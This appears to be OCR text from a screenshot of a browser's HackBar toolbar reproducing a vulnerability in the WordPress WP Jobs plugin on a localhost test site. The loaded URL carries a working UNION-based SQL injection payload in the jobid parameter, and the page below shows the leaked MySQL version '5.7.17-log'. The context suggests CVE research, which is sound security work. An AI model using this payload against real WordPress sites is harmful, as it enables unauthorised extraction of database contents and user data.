 禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://localhost:80/cve/wp-admin/edit.php?post_type=job&page=WPJobsJobApps&jobid=11 UNION ALL SELECT NULL,NULL,NULL,@@version,NULL,NULL-- admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
为了研究 2 0 新建
仪表盘
文章
媒体
页面
评论
Jobs
All Jobs
Add New
Department
Job Applications
外观
插件
WP Jobs - Applications
Filter by Job hello word~!
S.No Job Title Full Name Email Phone Number Download Resume
1 5.7.17-log No resume was attached.